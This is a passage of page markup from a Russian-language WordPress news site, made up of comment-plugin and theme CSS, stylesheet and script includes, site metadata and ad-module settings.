img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author,#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_keymaster .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_keymaster .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author,#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_spectator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_spectator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author,#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_blocked .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_blocked .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author,#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_moderator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_moderator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_participant .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_participant .wpd-comment-author,#wpdcom .wpd-blog-bbp_participant .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_participant .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_participant .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author,#wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author,#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author,#wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author,#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author,#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author,#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author,#wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00b38f}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author,#wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00b38f}#comments,#respond,.comments-area,#wpdcom{}#wpdcom .ql-editor>*{color:#777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #ddd;border-top:none}#wpdcom .ql-container{border:1px solid #ddd;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="url"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="time"],#wpdcom textarea,#wpdcom select{border:1px solid #ddd;color:#777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #ddd}#wpdcom input::placeholder,#wpdcom textarea::placeholder,#wpdcom input::-moz-placeholder,#wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00b38f}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00b38f}#wpdcom .wpd-comment-status .wpd-sticky{color:#00b38f}#wpdcom .wpd-thread-filter .wpdf-active{color:#00b38f;border-bottom-color:#00b38f}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00b38f}#wpdcom .wpd-filter-view-all:hover{background:#00b38f}#wpdcom .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#ffed85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#ffed85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap>.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap{background:#fffad6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom .wpd-follow:hover i,#wpdcom .wpd-unfollow:hover i,#wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00b38f}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00b38f}.wpd-custom-field .wcf-pasiv-star,#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #fffad6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #fffad6}#wpdcom .wpd-prim-button{background-color:#07b290;color:#fff}#wpdcom .wpd_label__check i.wpdicon-on{color:#07b290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1db99a}#wpd-bubble-wrapper>div{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}#wpd-bubble-wrapper.wpd-right-corner>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1db99a}.wpd-inline-icon-count{background-color:#1db99a}.wpd-inline-icon-count::before{border-right-color:#1db99a}.wpd-inline-form-wrapper::before{border-bottom-color:#1db99a}.wpd-inline-form-question{background-color:#1db99a}.wpd-inline-form{background-color:#1db99a}.wpd-last-inline-comments-wrapper{border-color:#1db99a}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1db99a}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css,qver=7.5.4.pagespeed.ce.utIkBbMS-c.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/css/A.wpdiscuz-combo.min.css,qver=6.2.7.pagespeed.cf.PxFPWL2di5.css' type='text/css' media='all'/>
<style id='wp-pagenavi-css' media='all'>.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:bold}</style>
<style id='wptelegram-widget--public-css' media='all'>.wptelegram-widget-message{padding:2px}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}</style>
<link rel='stylesheet' id='jnews_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,qver=4.2.17.pagespeed.ce.Kw3X7s6gO0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/wp-mediaelement.min.css,qver=6.2.7.pagespeed.ce.6pWCdrfeRU.css' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-frontend-css' href='https://pristavam.net/wp-content/themes/jnews/assets/dist/A.frontend.min.css,qver=1.1.5.pagespeed.cf.G6HSm0xFcA.css' type='text/css' media='all'/>
<style id='jnews-style-css' media='all'>section{}.form_style-caption{font-weight:800;margin-bottom:2%}.form_style-caption .style_caption-row{margin-bottom:5px}.form_style-caption .style_caption-row3{color:#b1b1b1;font-weight:normal}.form_style-table .style_table-row{margin:10px;display:flex;justify-content:flex-start;padding:5px 5px 5px 10px}.form_style-table .style_table-row_1{background:#1998ea;color:#fff;font-weight:bold}.form_style-table .style_table-column{width:50%}.form_style-table .style_table-column1{font-weight:300;font-weight:bold}</style>
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css' type='text/css' media='all'/>
<script type='text/javascript' id='jquery-core-js-extra'>var SDT_DATA={"ajaxurl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/pristavam.net\/","pluginsUrl":"https:\/\/pristavam.net\/wp-content\/plugins","isAdmin":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/jquery/jquery.min.js,qver=3.6.4.pagespeed.jm.eeevgC5Itb.js' id='jquery-core-js'></script>
<script src="https://pristavam.net/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.4.0+wp-content,_themes,_jnews,_assets,_js,_bookmark.js,qver==6.2.7.pagespeed.jc.bcEx7Xcl_6.js"></script><script>eval(mod_pagespeed_wyHnPg7Cxp);</script>
<script>eval(mod_pagespeed_TxqM0rYOIW);</script>

<link rel='shortlink' href='https://pristavam.net/?p=1131'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/pristavam.net\/#website","url":"https:\/\/pristavam.net\/","name":"Pristavam.Net","potentialAction":{"@type":"SearchAction","target":"https:\/\/pristavam.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114-66x66.png.pagespeed.ic.oaFv90E0zh.webp" sizes="32x32"/>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp"/>
<meta name="msapplication-TileImage" content="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png"/>
		<style type="text/css" id="wp-custom-css">body{-webkit-font-smoothing:antialiased}.grecaptcha-logo{display:none!important}.grecaptcha-badge{display:none!important}.form-fssp{background-color:#f8f9fb!important;border-radius:16px}.entry-header .jeg_post_meta_1{margin-top:10px}.rss-widget-icon{display:none}.jeg_main_content .widgettitle{border-bottom:2px solid #eee}.jeg_main_content .widgettitle:after{content:"";width:30px;height:2px;background:#0096ed;display:block;position:relative;bottom:-2px}.jeg_main_content .rsswidget{font-size:16px}.jeg_main_content .widget_rss{background:#f8f9fb;border-radius:16px;padding:15px}.jeg_views_count{display:block}.widget_jnews_about .jeg_block_heading{position:relative;margin-bottom:60px}.jeg_sidebar .widget_jnews_about .jeg_about_name,.widget .widget_jnews_about .jeg_about_name{background:#fff;font-weight:700;margin:-50px 30px 0;padding:10px;color:#f30}.widget_jnews_about p:last-of-type{margin-bottom:0;font-weight:700;font-size:16px}.jscroll-to-top{right:unset;left:30px}.jeg_button_2 .btn{background:#fff;color:#fff;border-color:unset;line-height:23px!important;border:unset;background-image: linear-gradient( 
318deg
 ,#ff3888,#943ffa 34%,#5e7bf0 48%,#3aa4e9 71%,#38fea1);font-size:14px}.jeg_button_2 .btn:hover{background:#09f;color:#fff;border-color:#fff}.jeg_button_3 .btn:hover{background:#d33;color:#fff;border-color:#fff}.jeg_button_1 .btn:hover{background:#00bc03;color:#fff;border-color:#fff}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border:unset}.jeg_topbar,.jeg_topbar.dark{border:unset;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border:unset}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#0a0a0a}.jeg_midbar{height:unset}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#fff}.jeg_footer.dark .jeg_footer_content{background:#00253c;color:#a8a8aa}.jeg_post_excerpt{font-size:16px}.content-inner{font-size:18px}.wp-subscribe-wrap input{padding:unset!important}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:60px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:60px}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{font-weight:400;font-family:"Josefin Sans",sans-serif;color:#242323}.jeg_block_title{font-size:20px}.entry-header .jeg_post_subtitle{color:#747e89}.wp-block-wptelegram-widget-join-channel .join-link{border-radius:unset;padding:25px;font-size:16px}.popularpost_item .jeg_post_title a::before{background:#747e89;color:#fff}.jeg_main_menu{font-family:"Josefin Sans",sans-serif}.btn2.jeg_button_1 .btn{background:#fff;color:#673ab7;border-color:#673ab7}.btn2.jeg_button_1 .btn:hover{background:#673ab7;color:#fff;border-color:#fff}.author-box{padding-top:20px;padding-bottom:40px;background:#f9f9f9;border-radius:2px;margin-top:75px;margin-bottom:-5px;border-top:1px solid #e1e1e1;text-align:center}.author-box .avatar{width:120px;height:120px;display:inline-block;margin-top:-77px;border-radius:50%;border:22px solid #fff}.author-box .author-meta{display:block;padding:0 20px}.author-box .author-meta .author-name{font-size:16px;margin-bottom:5px;text-transform:uppercase;color:#213f50;font-weight:bold}.author-box a{color:#0297ec!important}.author-box .author-meta .author-desc{margin-bottom:5px;font-size:14px}.become{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#bc733d;margin-top:25px;border-radius:2px;background-image:-webkit-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:-o-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);-webkit-box-shadow:0 2px 10px 0 #673ab7;box-shadow:0 2px 10px 0 #673ab7}.become .become-meta{display:table}.become .become-meta .become-name{font-size:18px;margin-bottom:5px;text-transform:uppercase;color:#fff}.become .become-meta .become-desc{margin-bottom:5px;font-size:14px;color:rgba(255,255,255,.65)}.become-button{display:block;float:right;text-align:center;background:#ffd902;width:160px;color:#263238;border-radius:2px;font-size:14px}.become-button:hover{color:#fff;background:#f44336;-webkit-box-shadow:0 2px 11px #f44336;box-shadow:0 2px 11px #f44336}.become-yell{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#fce535;margin-top:25px;border-radius:2px;-webkit-box-shadow:0 2px 10px 0;box-shadow:0 2px 10px 0;color:#fed420;background-image:-webkit-gradient(linear,left top,left bottom,from(#faf144),to(#ffd21c));background-image:-webkit-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:-o-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:linear-gradient(-180deg,#faf144 0%,#ffd21c 100%)}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:26px!important}}@media only screen and (max-width:1024px){.entry-content h2{font-size:24px}.entry-content h3{font-size:22px}.entry-content h4{font-size:20px}}@media only screen and (min-width:1280px){.jeg_boxed .jeg_container{width:100%}.content-inner{margin-left:20px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-left:-20px}}.jeg_header.full .container{width:100%;max-width:1230px}.jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav{width:100%}#error_block A{color:#fff}#error_block A:visited{color:#fff}#error_block A:active{color:#fff}.jeg_midbar,.jeg_midbar.dark{background-color: rgb(255 255 255);border-bottom-width:0;padding-top:10px;padding-bottom:10px}.jeg_mobile_mytop .jeg_nav_html{margin-left:20px;margin-top:20px;width:100%}</style>
		<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","speed":"300"};</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom 